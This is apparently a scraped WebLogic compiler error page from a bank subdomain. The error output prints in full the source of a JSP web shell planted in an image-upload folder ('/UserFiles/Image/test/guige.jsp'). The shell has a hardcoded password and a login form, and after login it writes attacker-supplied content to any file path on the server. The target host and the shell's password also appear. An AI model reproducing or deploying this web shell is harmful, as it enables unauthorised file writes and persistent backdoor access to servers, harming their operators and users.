 hubei.tsyw.bankcomm.com:8080/UserFiles/Image/test/guige.jsp
Compilation of
'C:\bea\user_projects\domains\mydomain\.\myserver\.wlnotdelete\extract\myserver__appsdir_WebRoot_dir_WebRoot\jsp_servlet\_userfiles\_image\_test\__guige.java' failed:
C:\bea\user_projects\domains\mydomain\.\myserver\.wlnotdelete\extract\myserver__appsdir_WebRoot_dir_WebRoot\jsp_servlet\_userfiles\_image\_test\__guige.java:124: cannot resolve
symbol
probably occurred due to an error in /UserFiles/Image/test/guige.jsp line 1:
<%@page contentType="text/html; charset=GBK" import="java.io.*;"%><%!private String password="734303";//?·????????????????%><html><head><title>hahahaha</title></head><body
bgcolor="#ffffff"><%String act="";String path=request.getParameter("path");String content=request.getParameter("content");String url=request.getRequestURI();String
url2=request.getRealPath(request.getServletPath());try{act=request.getParameter("act").toString();}catch(Exception e){}if(request.getSession().getAttribute("hehe")!=null)
{if(request.getSession().getAttribute("hehe").toString().equals("hehe")){if (path!=null && !path.equals("") && content!=null && !content.equals("")){ try{ File newfile=new
File(path); PrintWriter writer=new PrintWriter(newfile); writer.println(content); writer.close(); if (newfile.exists() && newfile.length()>0) { out.println("<font size=3
color=red>save ok!</font>"); }else{ out.println("<font size=3 color=red>save erry!</font>"); } }catch(Exception e) { e.printStackTrace(); }}out.println("<form action="+url+"
method=post>");out.println("<font size=3><br></font><input type=text size=54 name='path'><br>");out.println("<font size=3 color=red>"+url2+"</font><br>");out.println("<textarea
name='content' rows=15 cols=50></textarea><br>");out.println("<input type='submit' value='save!'>");out.println("</form>");}}else{out.println("<div align='center'><form action='?
act=login' method='post'>");out.println("<input type='password' name='pass'/>");out.println("<input type='submit' name='update' class='unnamed1' value='Login' />");out.println("
</form></div>");}if(act.equals("login")){ String pass=request.getParameter("pass"); if(pass.equals(password)) { session.setAttribute("hehe","hehe"); String
uri=request.getRequestURI(); uri=uri.substring(uri.lastIndexOf("/")+1); response.sendRedirect(uri); }else {out.println("Error");out.println("<a href='javascript:history.go(-1)'><font
color='red'>go back</font></a></div><br>"); } }%></body></html>
C:\bea\user_projects\domains\mydomain\.\myserver\.wlnotdelete\extract\myserver__appsdir_WebRoot_dir_WebRoot\jsp_servlet\_userfiles\_image\_test\__guige.java uses or overrides a
deprecated API.
Full compiler error(s):
C:\bea\user_projects\domains\mydomain\.\myserver\.wlnotdelete\extract\myserver__appsdir_WebRoot_dir_WebRoot\jsp_servlet\_userfiles\_image\_test\__guige.java:124: cannot resolve symbol
symbol  : constructor PrintWriter (java.io.File)
location: class java.io.PrintWriter
String act="";String path=request.getParameter("path");String content=request.getParameter("content");String url=request.getRequestURI();String url2=request.getRealPath(request.
Note: C:\bea\user_projects\domains\mydomain\.\myserver\.wlnotdelete\extract\myserver__appsdir_WebRoot_dir_WebRoot\jsp_servlet\_userfiles\_image\_test\__guige.java uses or overrides a
Note: Recompile with -deprecation for details.
1 error